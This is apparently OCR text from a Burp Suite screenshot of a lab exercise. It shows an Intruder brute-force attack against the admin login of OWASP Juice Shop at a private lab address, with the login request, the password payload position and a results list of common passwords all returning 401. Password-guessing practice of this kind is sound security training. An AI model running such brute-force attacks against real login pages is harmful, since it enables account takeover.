 Burp Suite Community Edition v2021.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base
Attack type: Sniper
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.194.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.194.121
10 Connection: close
11 Referer: http://10.10.194.121/
12 Cookie:
13
14 {"email":"admin@juice-sh.op","password":"§§"}
? Search...
1 payload position
2. Intruder attack of 10.10.194.121 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 362
1 ------ 401 362
2 0 401 362
3 00000 401 362
4 000000 401 362
5 0000000 401 362
6 00000000 401 362
7 0987654321 401 362
8 1 401 362
9 1111 401 362
10 11111 401 362
11 111111 401 362
43 of 1049
Start attack
Add §
Clear §
Auto §
Refresh
0 matches
Clear
Length: 466